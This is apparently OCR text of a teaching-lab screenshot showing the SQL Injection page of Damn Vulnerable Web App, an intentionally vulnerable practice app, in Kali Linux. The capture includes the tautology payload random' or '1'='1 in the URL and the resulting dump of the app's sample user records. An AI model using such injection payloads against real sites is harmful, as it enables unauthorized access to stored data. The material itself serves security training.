 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
02:36 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=random'+or+'1'%3D'1&Submit=Submit#
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: random' or '1'='1
First name: admin
Surname: admin
ID: random' or '1'='1
First name: Gordon
Surname: Brown
ID: random' or '1'='1
First name: Hack
Surname: Me
ID: random' or '1'='1
First name: Pablo
Surname: Picasso
ID: random' or '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help